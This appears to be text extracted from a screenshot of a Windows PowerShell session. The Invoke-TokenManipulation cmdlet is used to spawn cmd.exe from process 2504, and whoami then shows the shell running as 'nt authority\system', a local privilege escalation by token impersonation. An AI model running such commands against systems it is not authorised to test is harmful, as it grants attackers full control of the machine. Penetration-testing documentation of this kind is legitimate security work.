 PS C:\Users\whoami\Desktop> whoami
god\bunny
PS C:\Users\whoami\Desktop> Invoke-TokenManipulation -CreateProcess "cmd.exe" -ProcessId 2504
PS C:\Users\whoami\Desktop>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>